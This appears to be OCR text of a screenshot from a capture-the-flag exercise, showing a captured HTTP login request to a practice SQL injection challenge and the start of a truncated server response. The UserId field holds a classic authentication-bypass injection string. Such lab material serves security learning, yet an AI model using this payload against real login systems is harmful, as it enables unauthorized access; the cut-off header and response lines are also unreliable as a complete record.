 POST /sqli_2/login.php HTTP/1.1
Host: ctf.segfaulthub.com:7777
Content-Length: 54
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ctf.segfaulthub.com:7777
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Referer: http://ctf.segfaulthub.com:7777/sqli_2/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=%228ce062fe-8dac-4c39-99
C%22identity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22
Connection: keep-alive
UserId=normaltic' or '1'='1&Password=1234&Submit=Login
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Jun 202
3 Server: Apache/2.4.18
4 Expires: Thu, 19 Nov
5 Cache-Control: no-sto
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1916
9 Keep-Alive: timeout=5
10 Connection: Keep-Aliv
11 Content-Type: text/ht
12
13
14 <!-- HTML code for Bo
15
16 <!DOCTYPE html>
17 <html>
18 <head>